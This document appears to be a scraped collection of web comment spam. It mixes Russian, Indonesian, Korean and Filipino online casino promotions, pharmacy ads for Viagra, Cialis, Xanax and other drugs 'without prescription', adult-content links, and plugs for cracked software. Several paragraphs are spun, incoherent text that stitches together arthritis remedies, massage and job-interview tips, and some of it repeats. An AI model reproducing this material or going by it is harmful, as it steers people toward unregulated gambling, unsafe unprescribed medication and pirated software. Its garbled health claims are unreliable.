1 Mobile Numero Assistnza
https://www.mytek.tn/informatique/ordinateur-de-bureau/ecran.html
моментальный кредит онлайн
10 e lotto online accedi
Giochi Dei 3 Panda
medicamento que contiene orlistat y carnitina
https://prednisonepills.site/# prednisone 10mg prices
Бальзамы для губ
https://stromectolpills.store/# stromectol tablet 3 mg
娛樂城
50 Euro bonus Senza Deposito
Video poker Magic Numero gratis
one year anniversary dating cards protrader elite
世足直播
500 € bonus
Mini slot machine
https://gurava.ru/geocities/22/%D0%A0%D0%BE%D1%81%D1%82%D0%BE%D0%B2
https://officeinstall.info/microsoft-powerpoint/16-microsoft-powerpoint-2013.html
anime news
https://utorrentapp.com/1-utorrent-for-windows.html
10lott0
CasinГІ deposito minimo 5 euro
https://payton.in/
https://fmgcnc.ru/
купить telegram
перевозка опасных грузов
купить землю сочи без посредников
ремонт дома сочи
как добавить подписчиков в инстаграм
межевой план земельного участка цена
проведение инженерно экологических изысканий
Booking hotel
cat казино зеркало: https://cat-sonic9862.ru Какие онлайн Кэт казино реально платят деньги: рейтинг Кэт казино 2022. Лучшие заведения, щедрые игровые автоматы, множество бонусов и подарков, правдивые отзывы от реальных игроков. Приветственный бонус для игроков – 300% к депозиту + 30 фриспинов. Дополнительные 50 фриспинов за депозит от 500 рублей по кнопке “Играть”. По кнопке Играть в Кэт казино. Приветственный бонус для новичков 500% к сумме первого депозита
hi opp ggeis 2022 ert go fi
sildenafil online australia 100mg sildenafil price
мебель на заказ Москва
61902 csapГЎgy
сайт starda casino: https://bonusy-kazino.ru/casino/starda-kazino Огромный выбор лицензионных онлайн Starda казино 2022 года, в которые можно играть на деньги и получить хороший бонус за регистрацию (минимум 100% + бесплатные вращения). В 2022 году действует много точек для азартных игр, в том числе онлайн. Самые популярные лучшие Starda казино предлагают развлечься на продвинутых симуляторах в любом месте при помощи смартфона или ПК
Топ 50 постов ЖЖ LiveJournal
Dandruff while bringing out the natural oils in the dog’s fur. Move out of his space. It is important to get the maximum out of each massage session that you get. The CBD used in our massage is sourced from Colorado, Organic and THC free. Undercover officers offered masseuses money in exchange for sexual acts at a West 103rd Street massage parlor. Instead, it is a highly formal exchange where profanity is verboten. U.S. News. World Report. S. News. World Report. To borrow from John Lennon, you may say I’m a dreamer, but I’m not the only one, and I write for the dreamers of the world. In some instances, however, heat may aggravate a joint that’s already “hot” from inflammation, as is sometimes the case with rheumatoid arthritis. What most people don’t realize, however, is that there are natural herbal remedies that help relieve the pain of arthritis associated with getting older. A deficiency of essential mineralsmay be one of the causes of arthritis. What was one drop rule?
Some employers want to get the basics out of the way quickly. You might also want to consult your physician before undergoing reflexology. They don’t want to waste anyone’s time. People will tell you that you are wasting your time. The job interview is your time to shine. Try to use appropriate terminology in the interview. Although coconut oil is recommended by some people for ringworm, the treatment you use will depend on its location on your body and how serious it is, per the CDC. Reducing muscle tension will result to both physical and mental relaxation because it reduces the negative health effects of chronic stress, enabling the body to heal and relax. This treatment improves posture, relaxation, and releases muscle tension and stress. This gives you a variety of treatment options at the touch of a button. Asking about perks in the wrong way could prove disastrous. Don’t clam up. Everyone has varying degrees of shyness, but you need to talk about your employment experiences concisely and in an interesting way. The key is to learn from both experiences.
We adamantly refused the idea at first but Jonas was the one that convinced us it was right. Add eliminated foods back into your diet, one at a time, every four days. Others believe that foods from the nightshade family, such as tomatoes, potatoes, and peppers, aggravate their condition, although others don’t notice any connection. If you think certain foods play a role in your arthritis symptoms, it is important to put them to the test. Ample amounts of tissue-building minerals in your daily diet will keep bones healthy and may help prevent bone spurs, a common complication of arthritis. This painful and debilitating joint disease is usually either classified as osteoarthritis (OA) or rheumatoid arthritis (RA). Horsetail’s cornucopia of minerals, including silicon, may nourish joint cartilage. For a more contemporary twist on Halloween, give a nod to NASCAR and continue to the next page to outfit your little Dale or Danica in full racing style — including a customized car to trick-or-treat in! Daily Mail. “How a little too much cleavage can cost you a job interview.” Sept. It took 5 months to build at a cost of $1 million and is equipped with waterfalls, fountains and a 15-foot (4.5-meter) waterslide.
Nightshades for several months. As a result, the interviewee starts talking because they figure there’s something wrong with the answer they have just given. Some interviews have been painful and disastrous. These can help him or her determine if you have a kidney problem. It can also help you in court should that situation arise. Women who wear tight tops that accentuate their cleavage to a job interview can kiss the job goodbye, according to a survey. A job interview is not a casual conversation between friends in bar. Conversely, don’t ramble, even when there’s a pause in the conversation. Even if your interviewer swears, don’t get comfortable and swear, too. Rubbing your nose, even if it itches, could mean you’re dishonest. If the interviewer gives you the silent treatment after you answered a question, shut your pie hole and show confidence in your previous answer. Just give enough detail to answer the question.
https://datingsiteonline.site/# dating online dating
6308 csapГЎgy
uc 206 csapГЎgy csapГЎgybolt Г©s csapГЎgy Гјzlet
Thanks a lot for sharing this with all of us you really know what you are talking about! Bookmarked.Please also visit my web site =).We could have a link exchange arrangement between us!
I like this website so much, saved to my bookmarks.
jecamilove.blogspot.com
сайт 1вин – https://1winonlinecasino.ru Новый рейтинг активных казино содержит лицензионные игорные порталы с лучшими играми. Благодаря топовой подборке поклонники азартных игр могут за 5 секунд попадать на каталоги с разнообразными бонусными опциями, фриспинами и скорым выводом средств. В старых казино из большого рейтинга у нового клиента будет настоящая возможность сорвать большой куш. Почему стоит изучать каталог слотов онлайн казино
dating website on gta 5 menomonie dating she’s dating a gangster kathniel trailer
https://rg8888.org
viagra boys buying sildenafil citrate online viagra fuck
Что такое блог и кто такие блогеры
Dandruff while bringing out the natural oils in the dog’s fur. Move out of his space. It is important to get the maximum out of each massage session that you get. The CBD used in our massage is sourced from Colorado, Organic and THC free. Undercover officers offered masseuses money in exchange for sexual acts at a West 103rd Street massage parlor. Instead, it is a highly formal exchange where profanity is verboten. U.S. News. World Report. S. News. World Report. To borrow from John Lennon, you may say I’m a dreamer, but I’m not the only one, and I write for the dreamers of the world. In some instances, however, heat may aggravate a joint that’s already “hot” from inflammation, as is sometimes the case with rheumatoid arthritis. What most people don’t realize, however, is that there are natural herbal remedies that help relieve the pain of arthritis associated with getting older. A deficiency of essential mineralsmay be one of the causes of arthritis. What was one drop rule?
We adamantly refused the idea at first but Jonas was the one that convinced us it was right. Add eliminated foods back into your diet, one at a time, every four days. Others believe that foods from the nightshade family, such as tomatoes, potatoes, and peppers, aggravate their condition, although others don’t notice any connection. If you think certain foods play a role in your arthritis symptoms, it is important to put them to the test. Ample amounts of tissue-building minerals in your daily diet will keep bones healthy and may help prevent bone spurs, a common complication of arthritis. This painful and debilitating joint disease is usually either classified as osteoarthritis (OA) or rheumatoid arthritis (RA). Horsetail’s cornucopia of minerals, including silicon, may nourish joint cartilage. For a more contemporary twist on Halloween, give a nod to NASCAR and continue to the next page to outfit your little Dale or Danica in full racing style — including a customized car to trick-or-treat in! Daily Mail. “How a little too much cleavage can cost you a job interview.” Sept. It took 5 months to build at a cost of $1 million and is equipped with waterfalls, fountains and a 15-foot (4.5-meter) waterslide.
Some employers want to get the basics out of the way quickly. You might also want to consult your physician before undergoing reflexology. They don’t want to waste anyone’s time. People will tell you that you are wasting your time. The job interview is your time to shine. Try to use appropriate terminology in the interview. Although coconut oil is recommended by some people for ringworm, the treatment you use will depend on its location on your body and how serious it is, per the CDC. Reducing muscle tension will result to both physical and mental relaxation because it reduces the negative health effects of chronic stress, enabling the body to heal and relax. This treatment improves posture, relaxation, and releases muscle tension and stress. This gives you a variety of treatment options at the touch of a button. Asking about perks in the wrong way could prove disastrous. Don’t clam up. Everyone has varying degrees of shyness, but you need to talk about your employment experiences concisely and in an interesting way. The key is to learn from both experiences.
Nightshades for several months. As a result, the interviewee starts talking because they figure there’s something wrong with the answer they have just given. Some interviews have been painful and disastrous. These can help him or her determine if you have a kidney problem. It can also help you in court should that situation arise. Women who wear tight tops that accentuate their cleavage to a job interview can kiss the job goodbye, according to a survey. A job interview is not a casual conversation between friends in bar. Conversely, don’t ramble, even when there’s a pause in the conversation. Even if your interviewer swears, don’t get comfortable and swear, too. Rubbing your nose, even if it itches, could mean you’re dishonest. If the interviewer gives you the silent treatment after you answered a question, shut your pie hole and show confidence in your previous answer. Just give enough detail to answer the question.
Jili Online Casino 150% WelcomeBonus!
online lotto games for free to play
Jili fishing game l Jili free game l lotto game
We Provide Sport Betting l Baccarat l Live Show Every Monthly
JiliFree provides many popular casino games for many online casinos,
and you can also find this brand in some famous casinos in the world.
tour đi ấn độ
viagra 100mg viagra price buy viagra
slot gacor deposit pulsa
1вин бет ставки 10 лучших онлайн казино 2022 года. Рейтинг сайтов интернет казино с быстрым выводом денег, большим количеством игровых автоматов и лучшими бонусами для игроков. Всем привет! Давненько я не писал статей на моем сайте, посвященном азартным играм, так что сегодня исправляюсь, тем более что читатели давно уже просили меня провести анализ и подготовить рейтинг онлайн казино 2022 года
Eby granny porb videos
vardenafil levitra tadalafil cialis levitra 20mg how to use vardenafil vs tadalafil
Fast times at ridgemont high bikini scene
Отзыв: Самая отстойная компания, производитель мебели DeliveryMebel deliverymebel.ru
Мебель самого незского качества,перед продажей вам дают гарантию и всякие обещания, но по факту предлогают везти бракованную Мебель к ним,конечно мало кто захочет нанемать грущиков с машиной и платить им туда и обратно за свой счёт, ещё не ясно какая будет транспартировка.И не какого своего эксперта они не пришлют, напрочь отмахиваются.
Доска Авита их держит за проплату рекламмы https://www.avito.ru/user/9cce47af2babbbe7a5fab9a3140aa47e/profile?src=sharing
Не связывайтесь с этим жульём!
Sexy taned teen fuckin
There is a mechanistic basis for hoping that the endometrial tumours seen following tamoxifen therapy would not occur with raloxifene how much does tamoxifen reduce the risk of recurrence Advantages of controlled release formulations include extended activity of the drug, reduced dosage frequency, and increased patient compliance
good skills here
furry bara dating sim
Слоты Вавада https://comcorapost1985.diary.ru/p221434620_vavada-rabochee-zerkalo.htm – Экспертный обзор лучших сайтов казино в интернете где можно играть на деньги. В нашем рейтинге собраны 10 казино онлайн которые имеют лицензию. Игровая сфера развивается стремительно и интернет на данный момент насчитывает более нескольких тысяч виртуальных казино, что, во-первых, существенно увеличивает выбор для любителей азарта, но в то же время и усложняет поиск поистине честной площадки
canadian xanax pharmacy without dr prescriptions
vardenafil hcl 20mg tab cost vardenafil generico vardenafil vs sildenafil
DECA DURABOLIN 25 MG ML DECA DURABOLIN 50 MG ML DECA DURABOLIN 100 100 MG ML tamoxifen osteoporosis
discount online canadian pharmacy reliable canadian pharmacy
otso bet
canadian prescription prices medication without prior prescription
EmEditor Professional Crack is a fast, simple, yet extensible and easy-to-use text editor for Windows.
казино вавада – https://vavada9034-mans.ru – Обзор лизензионных сайтов онлайн казино на реальные деньги, которые честно платят выигрыши без задержек и дополнительных комиссий. Список ТОПовых азартных залов России на рубли с гарантированными выплатами. Вулкан клуб. Вулкан – самое популярное и известное казино на деньги. Фараон. Казино Фараон – слоты и рулетка с бонусом за регистрацию. Вулкан 24. Вулкан 24 – легальный клуб с выводом денег. Joycasino. Joycasino – надежная репутация и проверенная лицензия
스포츠중계
스포츠중계
buy zithromax 1 gram Lucius QJDfCtiTiQuVNy 6 18 2022
where can i buy stromectol in the usa pramipexole will increase the level or effect of verapamil by basic cationic drug competition for renal tubular clearance
https://devletesor.com/
nhà cái 188bet
Добрый день господа!
Более подробная информация размещена https://drive.google.com/file/d/1dvAKJyEOOME6UOwkqlaXD570mM28fJWy/view?usp=sharing
Предлагаем Вашему вниманию изделия из стекла для дома и офиса.Наша организация ООО «СТЕКЛОЭЛИТ» работает 10 лет на рынке этой продукции в Беларуси.Хозяева квартир, загородных домов, коттеджей, а также офисных и торговых помещений для обустройства проемов все чаще выбирают двери из закаленного стекла. Такой материал неспроста стал популярен. По прочности и звукоизоляции стекло не уступает деревянным полотнам, а по износостойкости в разы превосходит другие классические материалы. Кроме всех плюсов технических характеристик, стекло является наиболее декоративным материалом и в ближайшее время точно не выйдет из моды.
От всей души Вам всех благ!
bandar togel
Привет товарищи!
Более подробная информация размещена https://drive.google.com/file/d/1dvAKJyEOOME6UOwkqlaXD570mM28fJWy/view?usp=sharing
Предлагаем Вашему вниманию изделия из стекла для дома и офиса.Наша организация ООО «СТЕКЛОЭЛИТ» работает 10 лет на рынке этой продукции в Беларуси.Хозяева квартир, загородных домов, коттеджей, а также офисных и торговых помещений для обустройства проемов все чаще выбирают двери из закаленного стекла. Такой материал неспроста стал популярен. По прочности и звукоизоляции стекло не уступает деревянным полотнам, а по износостойкости в разы превосходит другие классические материалы. Кроме всех плюсов технических характеристик, стекло является наиболее декоративным материалом и в ближайшее время точно не выйдет из моды.
Увидимся!
프리미엄 스포츠중계 PICKTV(픽티비)는 회원가입없이 무료스포츠중계,월드컵중계,무료TV시청이 무료로 가능합니다
농구중계
프리미엄 스포츠중계 PICKTV(픽티비)는 회원가입없이 무료스포츠중계,월드컵중계,무료TV시청이 무료로 가능합니다
бездепозитные бонусы онлайн – https://best-casino-vsem.ru : Лучшие онлайн-казино без обмана имеют техническую поддержку, у которой пользователи смогут спросить любой интересующий их вопрос; Популярные платежные системы. Пользователи смогут выводить выигрыши на Qiwi, WebMoney, Яндекс.Деньги, Visa, MasterCard и другие финансовые сервисы. Чтобы начать играть в надежном заведении, следует обратить свое внимание на список лучших казино: Play Fortuna. Это заведение работает по лицензии от правительства Кюрасао
nba중계
프리미엄 스포츠중계 PICKTV(픽티비)는 회원가입없이 무료스포츠중계,월드컵중계,무료TV시청이 무료로 가능합니다
Kampus Unggul
University of Muhammadiyah Prof. DR. HAMKA (referred to as UHAMKA) is one of the private universities owned by Muhammadiyah located in Jakarta.
cialis en vente libre en pharmacie en belgique tadalafil 10mg cialis ad
https://telegra.ph/Carocream-Tube-10-31
Hey! I could have sworn Ive been to this website before but after checking through some of the post I realized its new to me. Nonetheless, Im definitely happy I found it and Ill be bookmarking and checking back frequently!
buy cialis Oral lesions that are seen in systemic conditions are quite similar in appearance to RAS and are referred to as aphthous like lesions
https://noprescriptioncanada.com/# canadian drug mart pharmacy
beste Nahrungsergänzungsmittel zum Abnehmen
Demo Slot Online Indonesia Gacor. Dengan penyedia layanan Pragmatic Play terbaik, Anda dapat bermain tanpa membuat akun di mesin slot atau melakukan deposit, sehingga mudah untuk memenangkan jackpot. Sangat cocok untuk anda yang menyukai permainan slot online dengan jackpot bulanan jutaan rupiah. Demo Slot Online Indonesia Gacor memberi Anda kesempatan untuk memainkan mesin slot uang nyata terbaru dan tercanggih yang juga menawarkan versi demo dari game mereka sehingga Anda bisa merasakan gameplaynya sebelum Anda memainkan Slot Pragmatic dengan uang sungguhan
cialis 20mg prix en pharmacie france cialis original 20mg cialis hap
coloksgp
cat casino – https://cat-jackpot4518.ru Хорошее онлайн казино – это не только интуитивный интерфейс и широкий выбор автоматов c игрой на деньги, а еще надежность, гарантия выигрышей и их вывода. Играя на проверенных площадках, можно быть уверенным, что не будет обмана и махинаций. Только серьезные игорные заведения могут обеспечить своим пользователям как удовольствие от игры, так и уверенность в качественном софте
vavada casino – https://melobox.ru – Рейтинг лучших онлайн-казино 2023 года составляется ведущими специалистами, которые имеют огромный опыт ставок в интернет-заведениях, ориентируются в новинках гемблинг индустрии и самостоятельно оценивают каждый онлайн-проект. Формируя рейтинг заведений мы обязательно обращаем внимание на ряд факторов, которые должны присутствовать в лучшем казино: Наличие актуальной лицензии, которую можно проверить в любое время
먹튀검증사이트
먹튀검증사이트
GAS SLOT Adalah, situs judi slot online terpercaya no.1 di Indonesia saat ini yang menawarkan beragam pilihan permainan slot online yang tentunya dapat kalian mainkan serta menangkan dengan mudah setiap hari. Sebagai agen judi slot resmi, kami merupakan bagian dari server slot777 yang sudah terkenal sebagai provider terbaik yang mudah memberikan hadiah jackpot maxwin kemenangan besar di Indonesia saat ini. GAS SLOT sudah menjadi pilihan yang tepat untuk Anda yang memang sedang kebingungan mencari situs judi slot yang terbukti membayar setiap kemenangan dari membernya. Dengan segudang permainan judi slot 777 online yang lengkap dan banyak pilihan slot dengan lisensi resmi inilah yang menjadikan kami sebagai agen judi slot terpercaya dan dapat kalian andalkan
https://telegra.ph/Fat-Lesbians-Babes-Fucks-04-01
https://puncak88.site/
Puncak88 adalah situs Slot Online terbaik di Indonesia. Puncak88, situs terbaik dan terpercaya yang sudah memiliki lisensi resmi, khususnya judi slot online yang saat ini menjadi permainan terlengkap dan terpopuler di kalangan para member, Game slot online salah satu permainan yang ada dalam situs judi online yang saat ini tengah populer di kalanagan masyarat indonesia, dan kami juga memiliki permainan lainnya seperti Live casino, Sportbook, Poker , Bola Tangkas , Sabung ayam ,Tembak ikan dan masih banyak lagi lainya.
sildenafil 50 mg sildenafil 50 utilisation du viagra
casino slots
Casino Siteleri, tüm işletim sistemleri ve tarayıcılar ile 0 uyumludur ve mobil cihazlarda kolay kullanıma sahiptir. Sadece siteler değil, aynı zamanda tüm casino oyunları ve ödeme sistemleri de mobile geçiş yaparak, sektöre adapte olmaya başladılar. Mobilde oynanabilirlik artmaya başladıkça, doğal olarak casino sitelerindeki etkileşim ve aktiviteler de çoğalmaya başlıyor. Kısaca; Mobil casinolar, sektöre hareketlilik kattı diyebiliriz.
Ülkemizde artık sayısı artan birçok Yasal Bahis Siteleri vardır. Tecrübeli yönetim kadrosuna sahip, profesyonel olarak, hizmet veren bahis sitelerinin müşteri portföyü daha çok olmaktadır. Binlerce bahis sitesi olsa da her bahis sitesi, canlı bahis sitesi olarak hizmet verememektedir.
кэт казино – Аналитики при проверке топ 10 лучших онлайн казино России делают особый акцент на традиционные эмуляторы и накопительные джекпоты, которые как раз и повышают интерес пользовательской аудитории. Подборка игр в виртуальном казино тестируется по различным характеристикам. Специалисты проверяют условия вейджера. В рейтинговых казино на отработку выигрышей дается срок более месяца, а вейджер не заходит за порог в х50
It’s genuinely very complicated in this active life to listen news on Television, thus I simply use internet for that purpose, and obtain the hottest information.
https://www.debwan.com/forums/thread/5215/Quality-SEO-services – debwan.com
https://vk.com/rabotanovokuznetsk
vavada casino официальный сайт – https://melobox.ru – Онлайн казино Вулкан работает в интернете уже больше 10 лет. За это время азартный клуб расширил каталог игровых автоматов на деньги до 800 моделей. Играть можно на рубли или доллары. Сделать депозиты игроки могут с помощью кредитных карт VISA и MasterCard, а также используя электронные кошельки Webmoney, Qiwi и Яндекс Деньги. Выводить выигрыши можно теми же способами. Минимальный депозит здесь 250 рублей, столько же можно вывести, не меньше
alprazolam online pharmacy
online casino real money
what’s the difference between viagra and cialis cialismarks.com cialis versus viagra
cat casino – Каталог всех онлайн казино мира. Более 10000 наименований. Рейтинг лучших брендов со всей информацией обзорами и характеристиками. Читайте с интересом. Сайт носит информационный характер. Не принимает денежные платежи. Не является казино. Не проводит азартные игры. Рейтинг онлайн казино на реальные деньги 2022
토토사이트
토토사이트
Goldenplus | JILISlot Gcash Online Casino |
JILI bonus | New Color Game | Bingo | Baccarat | JiliSlot
Jili philippines? http://www.goldenplus.com ? 100% Bonus
Easy Lang Manalo Dito guys | Cash-Out Every Day
GUSTO MO KUMITA NG P60 PESOS AWARD
Legit paying apps payout thru Gcash meron po !
Free ?60 Pesos For Newmemeber!
Jili Online Casino
Jili Online Casino 150% WelcomeBonus!
online lotto games for free to play
Jili fishing game l Jili free game l lotto game
We Provide Sport Betting l Baccarat l Live Show Every Monthly
JiliFree provides many popular casino games for many online casinos,
and you can also find this brand in some famous casinos in the world.
1вин скачать – https://1win-online.fun Рейтинг лицензионных онлайн казино Список из 10 лучших честных казино Топовые игровые автоматы на реальные деньги с выводом на карту или криптовалюту Отзывы от реальных игроков и рекомендации профессионалов. Рекомендуем ознакомится с рейтингом, подготовленным нашей редакцией
sildenafil citrate viagra 100mg sildenafil
Great Share! I’m impressed, I must say. Really rarely do I encounter a blog that’s both educative and entertaining, and let me tell you, you have hit the nail on the head. Your idea is outstanding; the issue is something that not enough people are speaking intelligently about. I am very happy that I stumbled across this in my search for something relating to this.
рейтинг казино с выводом денег – https://topcasinorating.ru : Список лицензионных казино в Рунете позволит Вам выбрать самые честные и проверенные клубы для игры на деньги. Заходите и выбирайте сайты с лицензией. Онлайн казино с лицензией в 2022 году – список проверенных сайтов
честное казино – https://casino-review.ru : Рейтинг казино – площадка по подбору онлайн казино в России! Более 100 казино на выбор с подробным описанием и мнениями экспертов. Подбирай и играй! Рейтинг онлайн казино: подбираем лучшее казино. Мы предлагаем воспользоваться удобной системой рейтинга, чтобы выбрать из списка наиболее подходящий вариант. Казино в нем располагаются в зависимости от популярности площадки, но немалую долю занимают отзывы
MONEY COMING JILISLOT ONLINE CASINO tips and strategy kung paano manalo sa mga
Welcome JB Casino l New Member Get 88PHP For Free!
Register Here : http://jilifree.com
128% Welcome Bonus!
Jili Online Casino | Create Account in Jili Online Casino
JILI | SUPER ACE | PG GAMES l LIVE SHOW l BACCARAT l 777CASINO
JILI Provider Review – Play JILI Slots Online for Free Today
рейтинг казино по честности – https://topcasinorating.ru : Лучшие онлайн-казино без обмана имеют техническую поддержку, у которой пользователи смогут спросить любой интересующий их вопрос; Популярные платежные системы. Пользователи смогут выводить выигрыши на Qiwi, WebMoney, Яндекс.Деньги, Visa, MasterCard и другие финансовые сервисы. Чтобы начать играть в надежном заведении, следует обратить свое внимание на список лучших казино: Play Fortuna. Это заведение работает по лицензии от правительства Кюрасао
I was searching for a blog post like this. This post is a complete and comprehensive effort.MKVToolNix Crack
먹튀검증
cialis coupon difference between cialis and viagra is cialis over the counter
lotto game
Jili Online Casino 150% WelcomeBonus!
online lotto games for free to play
Jili fishing game l Jili free game l lotto game
We Provide Sport Betting l Baccarat l Live Show Every Monthly
JiliFree provides many popular casino games for many online casinos,
and you can also find this brand in some famous casinos in the world.
казино cat casino – Топ онлайн казино. Перед тем как отдать предпочтение конкретному заведению, стоит ознакомиться с рейтингом от экспертов. Список лучших казино включает проверенные игровые клубы с лицензированным софтом, быстрыми выплатами и надежной защитой пользовательских данных. < Если хотите выбрать из рейтинга официальное казино вход в котором будет очень быстрый, советую попробовать первых 3 позиции, это лучшие казино 2022 года
토토커뮤니티
Situs 4D
бездепозитный бонус вавада – https://propv.ru – Оцените рейтинговую сводку топ сайтов онлайн казино и экспресс-обзор, который поможет подобрать лучшее казино с выводом по вашим параметрам для игры на деньги. Специалисты нашего портала составили рейтинг наиболее выгодных для российских игроков казино онлайн, дали им объективные оценки, провели ряд проверок, написали отзывы и лично выяснили, насколько надёжны и соблюдают правила, описанные в пользовательских договорах
thrills online casino giochi del casino online gambling casino online bonus
Situs 4D
Cuban Link Chain and Mens Jewelry Expert
Cuban Link Chain and Mens Jewelry Expert
I’m having a little problem I cant seem to be able to subscribe your rss feed, I’m using google reader fyi.
스포츠중계
bandar slot gacor
1win казино – https://kazino1win.ru – Рейтинг казино с хорошей отдачей составили опытные редакторы, так как свежие игровые платформы открываются еженедельно, впрочем не стоит забывать, собственно что каждый лицензионный и честный. Из за большого количества аппаратов, довольно непросто найти добросовестный и надёжный, но что еще значимее – который реально платит без обмана. К вопросу стоит отнестись на полном серьезе, когда намереваетесь играть на реальные средства. Вы думаете что хорошо ориентируетесь в гемблинг мире, даже при этом можно ошибиться и наткнуться на мошеннические сайты, косящие под оригинал. Поэтому рейтинг казино с хорошей отдачей полезен юзерам с различными знаниями в этой сфере, но что больше принципиально – бюджетом
Medicine information leaflet. Short-Term Effects.
lasix
Best trends of pills. Read information here.
Молодец парень. Отвертелся.
kapelki-firefit.ru для желающих похудеть с вытяжкой кактуса, гуараны и л-карнитином.
slot gacor
online casino instant play best online casino golden nugget online casino
gameone
лучшее онлайн казино – С нашими бесплатными онлайн-играми в казино мы перенесем Вегас прямо к вашему порогу. И вы тоже можете выиграть по-крупному! Здесь у нас есть целый ряд увлекательных игр казино, в которые вы можете играть днем и ночью — от слотов с джекпотом и рулетки до бинго и покера. Игры Казино. Как вам поездка в Лас-Вегас? Слишком далеко? Не хватает времени? Не хватает монет??? С нашими бесплатными онлайн-играми в казино мы перенесем Вегас прямо к вашему порогу
казино вавада – https://vavadanga.ru – Рейтинг лицензионного продукта в онлайн казино в 2023 году открывают те платформы, где соблюдаются интересы клиентов в первую очередь. В таких клубах всегда используется проверенное ПО от именитых брендов, а также новинки от подающих надежд разработчиков. Все площадки для игр предоставляют качественный контент. Приоритетами в работе лицензионных казино на 2023 год являются: регулярные проверки всех уровней деятельности
If you would be a real seeker after truth, it is necessary that at least once in your life you doubt, as far as possible, all things.
history of online gambling https://onlinegamblingtops.biz/ is online sports gambling legal in the us
vavada официальный сайт – https://vavadama.ru – Рейтинг казино с хорошей отдачей составили опытные редакторы, так как свежие игровые платформы открываются еженедельно, впрочем не стоит забывать, собственно что каждый лицензионный и честный. Из за большого количества аппаратов, довольно непросто найти добросовестный и надёжный, но что еще значимее – который реально платит без обмана. К вопросу стоит отнестись на полном серьезе, когда намереваетесь играть на реальные средства. Вы думаете что хорошо ориентируетесь в гемблинг мире, даже при этом можно ошибиться и наткнуться на мошеннические сайты, косящие под оригинал. Поэтому рейтинг казино с хорошей отдачей полезен юзерам с различными знаниями в этой сфере, но что больше принципиально – бюджетом
sildenafil 25 mg price in india best sildenafil coupon cheapest generic viagra prices online
purchasing cialis selling cialis in us name brand cialis
cialis on li cialis no prescription paypal buy cialis without a prescription
tadalafil 60 mg reviews is tadalafil peptide safe to take cialis 20mg aus usa
cialis generic cvs buy tadalafil 5mg women taking cialis
tadalafil and dapoxetine reviews where to buy generic cialis? cialis vs viagra side effects
over the counter viagra in usa where to buy otc sildenafil sildenafil buy online usa
vavada online casino Через последний топ 10 онлайн Кэт казино можно переместиться на популярные игровые автоматы с регулярными выигрышами, в рейтинге лучших Кэт казино 2022 представлены обзоры на слоты в России с хорошей отдачей, создан список заведений с простым выводом денег. Информативный рейтинг онлайн Кэт казино выдает лицензионные игорные порталы с честными игровыми автоматами
viagra without a script cheapest generic viagra online 20 mg sildenafil 680
accutane pharmacy canada canadian pharmacy norvasc liquid codeine pharmacy
cetirizine pharmacy rx discount pharmacy hazard ky liberty pharmacy avandia
pharmacy discount card online pharmacy store in kolkata walmart pharmacy pantoprazole
cvs pharmacy tylenol pm meloxicam walmart pharmacy lisinopril canada pharmacy
cancun pharmacy viagra walgreens pharmacy phentermine compound pharmacy
king pharmacy canada provigil canadian online pharmacy cvs pharmacy store
1win казино регистрация – Прежде чем пройти регистрацию на платформе и внести средства на депозит, стоит внимательно изучить особенности работы площадки. Многие клубы предлагают участникам быстрые выплаты и большие бонусы на депозиты. Чтобы не ошибиться с выбором платформы, стоит оценить
canadian pharmacy selling phentermine cvs pharmacy store number list lisinopril target pharmacy
казино вавада – https://vavadancer.ru – Список из рейтинга онлайн казино по России 2023 года рассказывает о популярных слотах на реальные деньги с хорошей отдачей, в топ 10 попали лучшие казино с обзорами на игровые автоматы, где легко поймать выигрыш через бесплатные вращения. Независимый рейтинг активных казино предоставляет брендовые инетрнет заведения с популярными игровыми эмуляторами
propecia on sale Treatment of ehrlichiosis with doxycycline
essay service ap world history comparative essay worship service essay
crypto casino
казино 1win – Лицензионные онлайн казино на реальные деньги с честными выплатами. Обзор самых популярных казино с лицензией Кюрасао или Мальты, которые честно платят деньги без обмана. Как выбрать лицензионное казино и не попасть на мошенников. Вулкан клуб. Вулкан – самое популярное и известное казино на деньги. Фараон. Казино Фараон – слоты и рулетка с бонусом за регистрацию. Вулкан 24. Вулкан 24 – легальный клуб с выводом денег
Какая нужная фраза… супер, отличная идея
—
Авторитетная точка зрения как различать кофе, популярные сорта кофе а также кофейные напитки виды
Postoperatively, after periareola donut mastopexy daily viagra
Я считаю, что Вы не правы. Я уверен. Пишите мне в PM, обсудим.
—
Мне знакома эта ситуация. Давайте обсудим. из чего сделано кофе, какое бывает кофе название и фото а также виды кофейных деревьев
what is cialis used for effects of cialis cialis online
1 viagra sildenafil price in india buy cheap viagra online canada
kaiser online pharmacy pharmacy technician online training what is rx in pharmacy
clomid 50mg buy online It is August 2013, we will certainly have to look in mid- 2014 at where we are, what the conditions are and whether the program has been fulfilled, said spokesman Martin Kotthaus
clomid and nolvadex Aberrant activation of with no lysine WNK kinases causes familial hyperkalemic hypertension FHHt
can i buy generic viagra in canada online pharmacy viagra where can you buy viagra online safely
viagra price mexico viagra over the counter nz how can i get generic viagra in canada
https://over-the-counter-drug.com/# cvs over the counter covid test
cialis lower blood pressure cialis paypal cialis street price
canadian pharmacy viagra 50 mg how to buy viagra in us viagra for cheap
generic viagra for women viagra europe online where to buy female viagra australia
buy female viagra in india sildenafil 25 mg buy online sildenafil online sale
https://telegra.ph/Dickin-Down-A-Ebony-BBW-WAP-Audio-Only-12-07
brand cialis sale cialis sales in victoria canada cialis generika china
over the counter tadalafil rx party cialis cialis 5mg cost per pill
cialis medicine cialis and alcohol symptoms cialis store in qatar
viagra woman viagra from india sildenafil amazon
when does cialis go generic how long for cialis to work tadalafil 30mg per ml x 30 ml
cialis for sale online cialis difficulty ejaculating best time to take cialis 20mg
side effects of cialis vs viagra buy cialis no prescription cialis medicine
cheap online cialis when does cialis go generic tadalafil 20mg
viagra pills online canada how much is 1 viagra pill price of viagra 100mg in canada
special sales on cialis cialis for sale on amazon sildenafil versus tadalafil
cheap viagra 100 150 mg viagra cost viagra 100mg
Просто улёт!!!!!!!!!!!!!!
—
